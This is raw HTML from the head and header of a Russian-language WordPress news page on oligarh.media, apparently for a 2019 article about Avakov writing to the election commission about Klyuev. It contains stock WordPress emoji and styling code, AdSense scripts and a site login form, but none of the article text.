			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/101065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=101065' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-101065 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

